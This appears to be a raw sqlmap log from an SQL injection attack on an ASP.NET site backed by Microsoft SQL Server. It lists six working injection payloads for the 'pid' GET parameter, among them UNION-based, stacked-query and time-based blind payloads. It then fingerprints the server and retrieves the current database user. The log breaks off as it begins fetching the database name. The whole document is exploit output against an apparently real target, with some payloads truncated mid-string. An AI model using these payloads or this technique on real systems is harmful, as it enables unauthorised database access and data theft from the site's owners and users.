 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pid=93 AND 1171=1171

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pid=93 AND 6201=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(109)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6201=6201) THE

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: pid=-3707 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(109)+CHAR(98)+CHAR(113)+CHAR(99)

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: pid=93; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: pid=93 WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: pid=(SELECT CHAR(113)+CHAR(107)+CHAR(109)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (5911=5911) THEN CHAR(49) ELSE CHAR(48)
---
[09:42:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[09:42:41] [INFO] fetching current user
current user:    'rivon_new_rivon'
[09:42:41] [INFO] fetching current database